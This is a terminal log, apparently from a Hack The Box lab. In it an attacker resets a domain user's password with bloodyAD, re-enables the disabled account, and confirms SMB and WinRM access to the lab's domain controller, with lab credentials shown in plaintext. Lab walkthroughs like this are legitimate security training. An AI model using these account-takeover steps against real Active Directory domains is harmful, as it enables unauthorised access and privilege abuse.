 SMB 10.10.11.70 445 DC NETLOGON READ Logon server share
SMB 10.10.11.70 445 DC SYSVOL READ Logon server share
~/hack-the-box/machines/lab/puppy-medium ➤ sudo nano /etc/hosts git:master*
[sudo] password for kali:
~/hack-the-box/machines/lab/puppy-medium ➤ bloodyAD --host 10.10.11.70 -d puppy.htb -u 'ant.edwards' -p 'Antman2025!' set password "adam.silver" "Antma
n2025!"
dquote>
~/hack-the-box/machines/lab/puppy-medium ➤ bloodyAD --host 10.10.11.70 -d puppy.htb -u 'ant.edwards' -p 'Antman2025!' set password 'adam.silver' 'Antma
n2025!'
[+] Password changed successfully!
~/hack-the-box/machines/lab/puppy-medium ➤ bloodyAD --host 10.10.11.70 -d puppy.htb -u 'ant.edwards' -p 'Antman2025!' remove uac 'adam.silver' -f ACCOU
NTDISABLE
[-] ['ACCOUNTDISABLE'] property flags removed from adam.silver's userAccountControl
~/hack-the-box/machines/lab/puppy-medium ➤ nxc smb 10.10.11.70 -u 'adam.silver' -p 'Antman2025!' git:master*
SMB 10.10.11.70 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:PUPPY.HTB) (signing:True) (SMBv1:False)
SMB 10.10.11.70 445 DC [+] PUPPY.HTB\adam.silver:Antman2025!
~/hack-the-box/machines/lab/puppy-medium ➤ nxc winrm 10.10.11.70 -u 'adam.silver' -p 'Antman2025!' git:master*
WINRM 10.10.11.70 5985 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:PUPPY.HTB)
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.cipher
s.algorithms.ARC4 and will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 10.10.11.70 5985 DC [+] PUPPY.HTB\adam.silver:Antman2025! (Pwn3d!)
~/hack-the-box/machines/lab/puppy-medium ➤ git:master*